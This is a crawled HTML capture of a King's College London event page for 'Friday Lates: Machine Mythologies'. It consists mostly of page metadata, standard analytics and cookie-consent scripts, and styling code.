

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.kcl.ac.uk/events/friday-lates-machine-mythologies
body_size: 107866
content:
<!doctype html><html itemscope itemtype="http://schema.org/" lang="en" dir="ltr"><head><meta data-react-helmet="true" name="description" content="The first of two Friday Lates offer visitors a chance to explore the exhibition after dark, and experience an exciting programme of performances, talks, interactive displays and live DJs. "/><meta data-react-helmet="true" name="author" content="King&#x27;s College London"/><meta data-react-helmet="true" name="id" content="c3e5216c-55fc-4ee9-bae9-f65ea4fb6bed"/><meta data-react-helmet="true" property="og:site_name" content="King&#x27;s College London"/><meta data-react-helmet="true" property="og:title" content="Friday Lates: Machine Mythologies | King&#x27;s College London"/><meta data-react-helmet="true" property="og:description" content="The first of two Friday Lates offer visitors a chance to explore the exhibition after dark, and experience an exciting programme of performances, talks, interactive displays and live DJs. "/><meta data-react-helmet="true" property="og:url" content="https://www.kcl.ac.uk/events/friday-lates-machine-mythologies"/><meta data-react-helmet="true" property="og:image" content="https://www.kcl.ac.uk/newimages/culture/article-image-780x450px/2023/780x440-friday-lates-machine-mythologies.xf56ce6eb.jpg"/><meta data-react-helmet="true" property="og:image:alt" content="780x440-Friday-Lates---Machine-Mythologies"/><meta data-react-helmet="true" property="og:type" content="article"/><meta data-react-helmet="true" name="twitter:card" content="summary_large_image"/><meta data-react-helmet="true" name="twitter:domain" content="https://www.kcl.ac.uk/events/friday-lates-machine-mythologies"/><meta data-react-helmet="true" name="twitter:site" content="@kingscollegelon"/><meta data-react-helmet="true" name="twitter:creator" content="@kingscollegelon"/><meta data-react-helmet="true" name="twitter:title" content="Friday Lates: Machine Mythologies"/><meta data-react-helmet="true" name="twitter:description" content="The first of two Friday Lates offer visitors a chance to explore the exhibition after dark, and experience an exciting programme of performances, talks, interactive displays and live DJs. "/><meta data-react-helmet="true" name="twitter:url" content="https://www.kcl.ac.uk/events/friday-lates-machine-mythologies"/><meta data-react-helmet="true" name="twitter:image" content="https://www.kcl.ac.uk/newimages/culture/article-image-780x450px/2023/780x440-friday-lates-machine-mythologies.xf56ce6eb.jpg"/><meta data-react-helmet="true" name="twitter:image:alt" content="780x440-Friday-Lates---Machine-Mythologies"/><meta data-react-helmet="true" name="Last-Modified" content="2023-10-06T08:46:34.9358798Z"/><meta data-react-helmet="true" name="app:version" content="1.0.27"/><link data-react-helmet="true" rel="canonical" href="https://www.kcl.ac.uk/events/friday-lates-machine-mythologies"/><script data-react-helmet="true" async="true" src="https://www.googletagmanager.com/gtag/js?id=UA-228896-1"></script><script data-react-helmet="true" >
        window.dataLayer = window.dataLayer || [];
        window.dataLayer.push({"event":"pageDeclaration"});
        function gtag() { dataLayer.push(arguments); }
        gtag('js', new Date());

        gtag('config', 'UA-228896-1');</script><script data-react-helmet="true" type="application/ld+json">{"@context":"https://schema.org","url":"https://www.kcl.ac.uk/events/friday-lates-machine-mythologies"}</script><script>!function(e,t,a,n){e[n]=e[n]||[],e[n].push({"gtm.start":(new Date).getTime(),event:"gtm.js"});var g=t.getElementsByTagName(a)[0],m=t.createElement(a);m.async=!0,m.src="https://www.googletagmanager.com/gtm.js?id=GTM-W5RSV5",g.parentNode.insertBefore(m,g)}(window,document,"script","dataLayer")</script><script>!function(e,t,a,n){e[n]=e[n]||[],e[n].push({"gtm.start":(new Date).getTime(),event:"gtm.js"});var g=t.getElementsByTagName(a)[0],m=t.createElement(a);m.async=!0,m.src="https://www.googletagmanager.com/gtm.js?id=GTM-W5RSV5",g.parentNode.insertBefore(m,g)}(window,document,"script","dataLayer")</script><script charset="UTF-8" data-domain-script="167b1744-c18f-47c4-bd0c-e8420eacd9e1" type="text/javascript" src="https://cdn.cookielaw.org/scripttemplates/otSDKStub.js"></script><script type="text/javascript" src="https://cdn.cookielaw.org/consent/167b1744-c18f-47c4-bd0c-e8420eacd9e1/OtAutoBlock.js"></script><meta charset="utf-8"/><meta name="viewport" content="width=device-width,initial-scale=1,shrink-to-fit=no"/><meta http-equiv="X-UA-Compatible" content="ie=edge"><!--[if IE 11 ]>
    <meta name="msapplication-config" content="_GhbZtw_78193ea4-0702-4abc-adda-5728d941ec45/static/browserconfig.xml" />
    <![endif]--><link rel="manifest" href="/_GhbZtw_78193ea4-0702-4abc-adda-5728d941ec45/static/manifest.webmanifest"/><title data-react-helmet="true">Friday Lates: Machine Mythologies | King&#x27;s College London</title> <style data-styled="true" data-styled-version="5.3.6">@font-face{font-family:'KingsBureauGrotThreeSeven';src:url('/SiteElements/2017/fonts/KingsBureauGrotesqueThreeSeven-woff.woff') format("woff");font-weight:400;font-style:normal;}/*!sc*/
@font-face{font-family:'KingsBureauGrotFiveOne';src:url('/SiteElements/2017/fonts/KingsBureauGrotesqueFiveOne-woff.woff') format("woff");font-weight:400;font-style:normal;}/*!sc*/
@font-face{font-family:'KingsCaslon';src:url('/SiteElements/2017/fonts/KingsCaslon-woff.woff') format("woff");font-weight:400;font-style:normal;}/*!sc*/
@font-face{font-family:'KingsCaslon';src:url('/SiteElements/2017/fonts/KingsCaslonSemiBold-woff.woff') format("woff");font-weight:600;font-style:normal;}/*!sc*/
@font-face{font-family:'KingsCaslon';src:url('/SiteElements/2017/fonts/KingsCaslonItalic-woff.woff') format("woff");font-weight:400;font-style:italic;}/*!sc*/
@font-face{font-family:'kcl-icons';src:url('/SiteElements/2017/fonts/kcl-icons-woff.woff') format("woff");font-weight:400;font-style:normal;}/*!sc*/
*,*::before,*::after{box-sizing:border-box;}/*!sc*/
body{padding:0;margin:0;font-family:KingsBureauGrotFiveOne,sans-serif;font-size:16px;font-weight:400;color:#464e52;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;}/*!sc*/
h1,h2,h3,h4,h5,h6{font-weight:400;}/*!sc*/
p{margin-top:0;margin-bottom:1.5rem;}/*!sc*/
ol,ul{margin-top:0;margin-bottom:0;padding-left:0;list-style:none;}/*!sc*/
strong,b{font-family:KingsBureauGrotThreeSeven,sans-serif;font-weight:normal;}/*!sc*/
.sr-only{position:absolute;width:1px;height:1px;padding:0;overflow:hidden;-webkit-clip:rect(0,0,0,0);clip:rect(0,0,0,0);white-space:nowrap;-webkit-clip-path:inset(50%);clip-path:inset(50%);border:0;}/*!sc*/
data-styled.g2[id="sc-global-dWdjLZ1"]{content:"sc-global-dWdjLZ1,"}/*!sc*/
.EzpYq{display:block;position:fixed;left:-1000rem;width:0;height:0;overflow:hidden;-webkit-text-decoration:none;text-decoration:none;}/*!sc*/
.EzpYq:focus{top:0;left:0;width:auto;height:auto;padding:1rem;background-color:#0a2d50;color:#ffffff;overflow:visible;z-index:1002;}/*!sc*/
data-styled.g5[id="SkipNavstyled__SkipNavStyled-sc-mgg415-0"]{content:"EzpYq,"}/*!sc*/
.fabMEN{min-height:4rem;background-color:#5a6369;position:relative;}/*!sc*/
@media screen and (max-width:1024px){.fabMEN{min-height:unset;}}/*!sc*/
data-styled.g6[id="HeaderStyled-sc-1947hrm-0"]{content:"fabMEN,"}/*!sc*/
.hCMAWC{position:relative;width:100%;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;max-width:1248px;padding-top:0;padding-right:8px;padding-bottom:0;padding-left:8px;margin:0 auto;}/*!sc*/
@media screen and (min-width:768px){.hCMAWC{padding-left:12px;padding-right:12px;}}/*!sc*/
data-styled.g7[id="Containerstyled__ContainerStyled-sc-1vp98b6-0"]{content:"hCMAWC,"}/*!sc*/
.fSgmX{width:100%;}/*!sc*/
.fSgmX .SubNavDesktopstyled__SubNavStyled-sc-rv2630-0::after{display:none;}/*!sc*/
.fSgmX .SubNavDesktopstyled__SubNavStyled-sc-rv2630-0::after{content:'';display:block;height:0.75rem;left:0;position:relative;top:0;width:100%;z-index:1;background:#5a6469;}/*!sc*/
.fSgmX .section-heading{color:#000000;-webkit-text-decoration:none;text-decoration:none;}/*!sc*/
data-styled.g9[id="Navigationstyled__NavigationStyled-sc-15mhzms-0"]{content:"fSgmX,"}/*!sc*/
.hvOvDU > img{max-height:100%;max-width:100%;}/*!sc*/
data-styled.g10[id="Logostyled__LogoStyled-sc-ihdj0q-0"]{content:"hvOvDU,"}/*!sc*/
.nmLDz{position:relative;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}/*!sc*/
.nmLDz .search-input{display:block;width:100%;height:3rem;padding:0 0.75rem;line-height:3rem;font-family:KingsBureauGrotThreeSeven,sans-serif;font-size:1.5rem;color:#fff;background-color:#3e4649;border:1px solid #cdd7dc;border-radius:5px;}/*!sc*/
.nmLDz .search-input::-ms-clear,.nmLDz .search-input::-ms-reveal{display:none;width:0;height:0;}/*!sc*/
.nmLDz .search-input::-webkit-search-decoration,.nmLDz .search-input::-webkit-search-cancel-button,.nmLDz .search-input::-webkit-search-results-button,.nmLDz .search-input::-webkit-search-results-decoration{display:none;}/*!sc*/
.nmLDz .search-input::-webkit-input-placeholder{font-weight:bold;color:#fff;opacity:0.8;font-size:1.5rem;}/*!sc*/
.nmLDz .search-input::-moz-placeholder{font-weight:bold;color:#fff;opacity:0.8;font-size:1.5rem;}/*!sc*/
.nmLDz .search-input:-ms-input-placeholder{font-weight:bold;color:#fff;opacity:0.8;font-size:1.5rem;}/*!sc*/
.nmLDz .search-input::placeholder{font-weight:bold;color:#fff;opacity:0.8;font-size:1.5rem;}/*!sc*/
.nmLDz > button{position:absolute;right:0px;top:0px;width:3rem;height:100%;padding:0;color:white;background:transparent;border:none;cursor:pointer;font-size:1.5rem;}/*!sc*/
.nmLDz > button:after{font-family:'kcl-icons';content:'\e922';}/*!sc*/
data-styled.g11[id="SearchComponentstyled__SearchComponentStyled-sc-1nql9ju-0"]{content:"nmLDz,"}/*!sc*/
@media screen and (min-width:px){.bXcTNJ li{background-color:#3b4348;}}/*!sc*/
data-styled.g12[id="NavStaticLinksstyled__NavStaticLinksStyled-sc-1dfd9z5-0"]{content:"bXcTNJ,"}/*!sc*/
.GJiOl{width:100%;-webkit-flex-basis:100%;-ms-flex-preferred-size:100%;flex-basis:100%;padding:0 8px;position:relative;}/*!sc*/
@media screen and (min-width:768px){.GJiOl{padding-left:12px;padding-right:12px;}}/*!sc*/
@media screen and (min-width:1024px){.GJiOl{-webkit-flex-basis:auto;-ms-flex-preferred-size:auto;flex-basis:auto;width:66.66666666666667%;}}/*!sc*/
.FMXNG{width:100%;-webkit-flex-basis:100%;-ms-flex-preferred-size:100%;flex-basis:100%;padding:0 8px;position:relative;}/*!sc*/
@media screen and (min-width:768px){.FMXNG{padding-left:12px;padding-right:12px;}}/*!sc*/
@media screen and (min-width:1024px){.FMXNG{-webkit-flex-basis:auto;-ms-flex-preferred-size:auto;flex-basis:auto;width:33.333333333333336%;}}/*!sc*/
.jkUhFM{width:100%;-webkit-flex-basis:100%;-ms-flex-preferred-size:100%;flex-basis:100%;padding:0 8px;position:relative;}/*!sc*/
@media screen and (min-width:768px){.jkUhFM{padding-left:12px;padding-right:12px;}}/*!sc*/
data-styled.g15[id="Columnstyled__ColumnStyled-sc-f3ck65-0"]{content:"GJiOl,FMXNG,jkUhFM,"}/*!sc*/
.fqQzMC{font-family:kcl-icons,sans-serif;speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;}/*!sc*/
.fqQzMC:before{content:'\e900';color:inherit;}/*!sc*/
.gOvwTb{font-family:kcl-icons,sans-serif;speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;}/*!sc*/
.gOvwTb:before{content:'\e910';color:inherit;}/*!sc*/
.jhQmDt{font-family:kcl-icons,sans-serif;speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;}/*!sc*/
.jhQmDt:before{content:'\e92a';color:inherit;}/*!sc*/
.eAnuqc{font-family:kcl-icons,sans-serif;speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;}/*!sc*/
.eAnuqc:before{content:'\e917';color:inherit;}/*!sc*/
.fIEaIS{font-family:kcl-icons,sans-serif;speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;}/*!sc*/
.fIEaIS:before{content:'\e91a';color:inherit;}/*!sc*/
.sZron{font-family:kcl-icons,sans-serif;speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;}/*!sc*/
.sZron:before{content:'\e92c';color:inherit;}/*!sc*/
data-styled.g17[id="Iconstyled__IconStyled-sc-1y8i1f9-0"]{content:"fqQzMC,gOvwTb,jhQmDt,eAnuqc,fIEaIS,sZron,"}/*!sc*/
.gchsDS{margin:0 0 0.8em 0;color:#000000;font-family:KingsBureauGrotThreeSeven,sans-serif;font-weight:400;font-size:1.5rem;line-height:1.35;}/*!sc*/
@media screen and (min-width:768px){.gchsDS{font-size:1.875rem;line-height:1.35;}}/*!sc*/
.kCnlhY{margin:0 0 0.8em 0;color:#000000;font-family:KingsBureauGrotThreeSeven,sans-serif;font-weight:400;font-size:1.75rem;line-height:1.35;}/*!sc*/
@media screen and (min-width:768px){.kCnlhY{font-size:2.375rem;line-height:1.25;}}/*!sc*/
.hVFhal{margin:0 0 0.8em 0;color:#000000;font-family:KingsBureauGrotThreeSeven,sans-serif;font-weight:400;font-size:1.375rem;line-height:1.45;}/*!sc*/
@media screen and (min-width:768px){.hVFhal{font-size:1.5rem;line-height:1.45;}}/*!sc*/
.bEzXvi{margin:0 0 0.8em 0;color:#000000;font-family:KingsBureauGrotThreeSeven,sans-serif;font-weight:400;font-size:1.25rem;line-height:1.4;}/*!sc*/
@media screen and (min-width:768px){.bEzXvi{font-size:1.375rem;line-height:1.45;}}/*!sc*/
.iKsmgH{margin:0 0 0.8em 0;color:#000000;font-family:KingsBureauGrotThreeSeven,sans-serif;font-weight:400;font-size:1.125rem;line-height:1.6;}/*!sc*/
@media screen and (min-width:768px){.iKsmgH{font-size:1.25rem;line-height:1.45;}}/*!sc*/
data-styled.g19[id="Headingstyled__DynamicHeading-sc-1544wc-0"]{content:"gchsDS,kCnlhY,hVFhal,bEzXvi,iKsmgH,"}/*!sc*/
.jEWHgQ{max-width:100%;}/*!sc*/
data-styled.g20[id="Imagestyled__ImageStyled-sc-oe75a9-0"]{content:"jEWHgQ,"}/*!sc*/
.cgUnvG{white-space:pre-line;font-family:KingsBureauGrotFiveOne,sans-serif;font-weight:400;font-size:1.125rem;line-height:1.6;}/*!sc*/
data-styled.g23[id="Paragraphstyled__ParagraphStyled-sc-176xsi4-0"]{content:"cgUnvG,"}/*!sc*/
.bDgLWq{position:relative;margin-bottom:2rem;padding:1.5rem;background-color:#edf1f2;}/*!sc*/
.bDgLWq::before,.bDgLWq::after{content:'';position:absolute;top:0;right:0;width:0;height:0;}/*!sc*/
.bDgLWq::before{border-bottom:24px solid #dce3e6;border-right:24px solid transparent;}/*!sc*/
.bDgLWq::after{border-top:24px solid #ffffff;border-left:24px solid transparent;}/*!sc*/
data-styled.g24[id="PostitNotestyled__PostitNoteStyled-sc-rip13t-0"]{content:"bDgLWq,"}/*!sc*/
.kKIhPG{position:absolute;width:1px;height:1px;padding:0;overflow:hidden;-webkit-clip:rect(0,0,0,0);clip:rect(0,0,0,0);white-space:nowrap;-webkit-clip-path:inset(50%);clip-path:inset(50%);border:0;}/*!sc*/
data-styled.g35[id="VisuallyHiddenstyled__VisuallyHiddenStyled-sc-1i5xmkp-0"]{content:"kKIhPG,"}/*!sc*/
.kpZrBJ a{color:#0a2d50;font-family:KingsBureauGrotFiveOne,sans-serif;-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.kpZrBJ a:hover{color:#3b5773;-webkit-text-decoration:none;text-decoration:none;}/*!sc*/
.kpZrBJ p a{color:#0a2d50;font-family:KingsBureauGrotFiveOne,sans-serif;-webkit-text-decoration:underline;text-decoration:underline;font-weight:600;}/*!sc*/
.kpZrBJ p a:hover{color:#3b5773;-webkit-text-decoration:none;text-decoration:none;}/*!sc*/
data-styled.g39[id="Richtextstyled__RichtextStyled-sc-1kvg2vc-0"]{content:"kpZrBJ,"}/*!sc*/
.dnsEfY{margin-bottom:3.5rem;}/*!sc*/
.dnsEfY .img{position:relative;width:100%;min-height:240px;padding:2.5rem 0;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:flex-end;-webkit-box-align:flex-end;-ms-flex-align:flex-end;align-items:flex-end;}/*!sc*/
.dnsEfY .img:before{content:'';display:block;height:0.25rem;left:0;position:absolute;top:0;width:100%;z-index:1;background:rgba(0,0,0,0.2);}/*!sc*/
.dnsEfY .img{background:url(/newimages/img/London-at-Night-River-HERO.xfe8ba836.jpg?f=webp) no-repeat center/cover;background-color:#5a6369;}/*!sc*/
@media screen and (min-width:768px){.dnsEfY .img{min-height:344px;padding:4rem 0;background:url(/newimages/img/London-at-Night-River-HERO.xfe8ba836.jpg?f=webp) no-repeat center/cover;}}/*!sc*/
.dnsEfY .text-wrap{width:100%;max-width:1280px;margin:0 auto;padding:0 1rem;}/*!sc*/
.dnsEfY .text{display:inline-block;max-width:100%;padding:1.5rem;background:rgba(255,255,255,0.85);}/*!sc*/
.dnsEfY .Headingstyled__DynamicHeading-sc-1544wc-0{margin-bottom:0;}/*!sc*/
.dnsEfY .logo-overlay{-webkit-box-pack:start;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}/*!sc*/
.dnsEfY .logo-wrap{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;width:100%;max-width:1230px;margin:0 auto;-webkit-box-pack:inherit;-webkit-justify-content:inherit;-ms-flex-pack:inherit;justify-content:inherit;-webkit-align-items:inherit;-webkit-box-align:inherit;-ms-flex-align:inherit;align-items:inherit;}/*!sc*/
.dnsEfY .logo{width:50vw;max-width:192px;}/*!sc*/
@media screen and (min-width:768px){.dnsEfY .text-wrap{padding:0 1.5rem;}.dnsEfY .logo{max-width:280px;}}/*!sc*/
data-styled.g44[id="HeroBannerstyled__HeroBannerStyled-sc-zw999m-0"]{content:"dnsEfY,"}/*!sc*/
.iIyCqe{position:relative;padding-bottom:56.25%;height:0;overflow:hidden;max-width:100%;}/*!sc*/
.iIyCqe iframe,.iIyCqe object,.iIyCqe embed{position:absolute;top:0;left:0;width:100%;height:100%;border:none;}/*!sc*/
.iIyCqe .cookie-warning{clear:both;}/*!sc*/
data-styled.g46[id="YouTubeVideostyled__YouTubeVideoStyled-sc-el2nym-0"]{content:"iIyCqe,"}/*!sc*/
.fpdkti{display:block;width:100%;height:100%;}/*!sc*/
.fpdkti .nav-parent-li{margin-bottom:-1px;}/*!sc*/
.fpdkti .nav-parent-a{position:relative;height:3rem;width:100%;display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-text-decoration:none;text-decoration:none;color:white;background-color:inherit;}/*!sc*/
.fpdkti .nav-parent-a .Iconstyled__IconStyled-sc-1y8i1f9-0{-webkit-transition:all 150ms;transition:all 150ms;font-size:0.625rem;margin-left:0.5rem;}/*!sc*/
.fpdkti .nav-parent-a.expanded .Iconstyled__IconStyled-sc-1y8i1f9-0{-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg);}/*!sc*/
.fpdkti .nav-child-ul{display:none;padding:1rem 0;background-color:#e6ebed;}/*!sc*/
.fpdkti .nav-child-ul.active{display:block;}/*!sc*/
.fpdkti .nav-child-a{height:2.5rem;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-text-decoration:none;text-decoration:none;color:black;}/*!sc*/
data-styled.g48[id="NavComponentstyled__NavComponentStyled-sc-l2og7h-0"]{content:"fpdkti,"}/*!sc*/
.hkDkPc{display:block;background-color:#5a6369;}/*!sc*/
.hkDkPc:after{content:'';position:absolute;display:block;width:100%;height:0.25rem;background:rgba(0,0,0,0.05);z-index:1;}/*!sc*/
.hkDkPc .Containerstyled__ContainerStyled-sc-1vp98b6-0{position:relative;min-height:3rem;padding:0;}/*!sc*/
.hkDkPc .Containerstyled__ContainerStyled-sc-1vp98b6-0 .Logostyled__LogoStyled-sc-ihdj0q-0{position:absolute;top:0px;left:0px;z-index:1000;width:63px;height:auto;}/*!sc*/
.hkDkPc .Containerstyled__ContainerStyled-sc-1vp98b6-0 .nav-container{display:none;width:100%;}/*!sc*/
.hkDkPc .Containerstyled__ContainerStyled-sc-1vp98b6-0 .nav-container.expanded{display:block;}/*!sc*/
.hkDkPc .Containerstyled__ContainerStyled-sc-1vp98b6-0 .search-container{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;height:8rem;}/*!sc*/
.hkDkPc .Containerstyled__ContainerStyled-sc-1vp98b6-0 .top-bar{position:relative;width:100%;height:3rem;}/*!sc*/
.hkDkPc .Containerstyled__ContainerStyled-sc-1vp98b6-0 .top-bar #nav-toggle{width:2rem;height:2rem;position:absolute;right:1rem;top:0.5rem;padding:0;background:0 0;border-color:transparent;border-radius:0;}/*!sc*/
.hkDkPc .Containerstyled__ContainerStyled-sc-1vp98b6-0 .top-bar #nav-toggle:focus{border-color:rgba(0,158,160,1);box-shadow:0 0 0 0.2rem rgba(0,158,160,1);outline:0;}/*!sc*/
.hkDkPc .Containerstyled__ContainerStyled-sc-1vp98b6-0 .top-bar .icon-bar{background:#ffffff;border-radius:5px;display:block;height:0.125rem;margin:0.3125rem auto;position:relative;-webkit-transition:-webkit-transform 0.2s ease;-webkit-transition:transform 0.2s ease;transition:transform 0.2s ease;width:100%;}/*!sc*/
.hkDkPc .Containerstyled__ContainerStyled-sc-1vp98b6-0 .top-bar .icon-bar.first.active{-webkit-transform:translateX(3px) rotate(45deg);-ms-transform:translateX(3px) rotate(45deg);transform:translateX(3px) rotate(45deg);-webkit-transform-origin:4px center;-ms-transform-origin:4px center;transform-origin:4px center;}/*!sc*/
.hkDkPc .Containerstyled__ContainerStyled-sc-1vp98b6-0 .top-bar .icon-bar.last.active{-webkit-transform:translateX(3px) rotate(-45deg);-ms-transform:translateX(3px) rotate(-45deg);transform:translateX(3px) rotate(-45deg);-webkit-transform-origin:4px center;-ms-transform-origin:4px center;transform-origin:4px center;}/*!sc*/
.hkDkPc .Containerstyled__ContainerStyled-sc-1vp98b6-0 .top-bar .icon-bar.middle.active{opacity:0;}/*!sc*/
.hkDkPc .Containerstyled__ContainerStyled-sc-1vp98b6-0 .NavComponentstyled__NavComponentStyled-sc-l2og7h-0{margin:0;background-color:#e6ebed;}/*!sc*/
.hkDkPc .Containerstyled__ContainerStyled-sc-1vp98b6-0 .NavComponentstyled__NavComponentStyled-sc-l2og7h-0 .nav-parent-li{border-top:3px solid #dce3e6;}/*!sc*/
.hkDkPc .Containerstyled__ContainerStyled-sc-1vp98b6-0 .NavComponentstyled__NavComponentStyled-sc-l2og7h-0 .nav-parent-a{position:relative;-webkit-box-pack:start;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;padding-left:1rem;color:#000000;}/*!sc*/
.hkDkPc .Containerstyled__ContainerStyled-sc-1vp98b6-0 .NavComponentstyled__NavComponentStyled-sc-l2og7h-0 .nav-child-a{-webkit-box-pack:start;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;padding-left:2rem;}/*!sc*/
.hkDkPc .Containerstyled__ContainerStyled-sc-1vp98b6-0 .NavStaticLinksstyled__NavStaticLinksStyled-sc-1dfd9z5-0{margin:0;padding:1rem;background-color:#d7dfe2;}/*!sc*/
.hkDkPc .Containerstyled__ContainerStyled-sc-1vp98b6-0 .NavStaticLinksstyled__NavStaticLinksStyled-sc-1dfd9z5-0 .nav-static-parent-li{display:block;}/*!sc*/
.hkDkPc .Containerstyled__ContainerStyled-sc-1vp98b6-0 .NavStaticLinksstyled__NavStaticLinksStyled-sc-1dfd9z5-0 .nav-static-parent-a{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:start;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;height:2.5rem;color:black;-webkit-text-decoration:none;text-decoration:none;}/*!sc*/
.hkDkPc .Containerstyled__ContainerStyled-sc-1vp98b6-0 .SearchComponentstyled__SearchComponentStyled-sc-1nql9ju-0{width:90%;}/*!sc*/
.hkDkPc .Containerstyled__ContainerStyled-sc-1vp98b6-0 .SearchComponentstyled__SearchComponentStyled-sc-1nql9ju-0 input{font-size:1.0rem;}/*!sc*/
.hkDkPc .Containerstyled__ContainerStyled-sc-1vp98b6-0 .SearchComponentstyled__SearchComponentStyled-sc-1nql9ju-0 button{font-size:1.0rem;}/*!sc*/
@media screen and (min-width:768px){.hkDkPc .Containerstyled__ContainerStyled-sc-1vp98b6-0 .top-bar #nav-toggle{right:1.5rem;}}/*!sc*/
data-styled.g49[id="NavMobilestyled__NavMobileStyled-sc-1wz55ya-0"]{content:"hkDkPc,"}/*!sc*/
.gZbpxg{display:block;background-color:#e6ebed;}/*!sc*/
.gZbpxg .nav-parent-ul{display:block;width:100%;height:100%;}/*!sc*/
.gZbpxg .nav-parent-a{position:relative;height:3rem;width:100%;display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-text-decoration:none;text-decoration:none;color:white;}/*!sc*/
.gZbpxg .nav-parent-a .Iconstyled__IconStyled-sc-1y8i1f9-0{-webkit-transition:all 150ms;transition:all 150ms;font-size:0.625rem;margin-left:0.5rem;}/*!sc*/
.gZbpxg .nav-parent-a.expanded .Iconstyled__IconStyled-sc-1y8i1f9-0{-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg);}/*!sc*/
.gZbpxg .nav-child-ul{display:none;padding:1rem 0;background-color:#e6ebed;}/*!sc*/
.gZbpxg .nav-child-ul.active{display:block;}/*!sc*/
.gZbpxg .nav-child-a{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:2.5rem;padding-left:1rem;color:#0a2d50;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:start;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;-webkit-text-decoration:none;text-decoration:none;}/*!sc*/
